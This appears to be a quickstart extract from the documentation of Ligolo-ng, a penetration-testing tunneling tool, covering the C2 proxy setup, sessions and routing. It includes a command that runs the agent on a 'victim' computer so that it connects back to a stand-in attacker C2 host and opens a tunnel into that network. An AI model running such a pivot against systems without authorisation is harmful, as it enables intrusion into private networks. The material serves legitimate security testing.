Basic tunneling with Ligolo-ng
Info
This is an extract from the "Quickstart" section of the documentation.

Start the Ligolo-ng proxy server
Start the proxy server on your Command and Control (C2) server (default port 11601):
$ ./proxy -h # Help options
$ ./proxy -autocert # Automatically request LetsEncrypt certificates
$ ./proxy -selfcert # Use self-signed certificates

Start the agent
Start the agent on your target (victim) computer (no privileges are required!):
$ ./agent -connect attacker_c2_server.com:11601
Info
If you want to tunnel the connection over a SOCKS5 proxy, you can use the --socks ip:port option. You can specify SOCKS credentials using the --socks-user and --socks-pass arguments.

A session should appear on the proxy server.
Use the session command to select the agent.
ligolo-ng » session
? Specify a session : 1 - nchatelain@nworkstation - XX.XX.XX.XX:38000
Start the tunneling
Create a network interface using interface_add, setup routes to the agent network and then start the tunnel !

Access the remote network
Once the tunnel is started, you can access the network resources!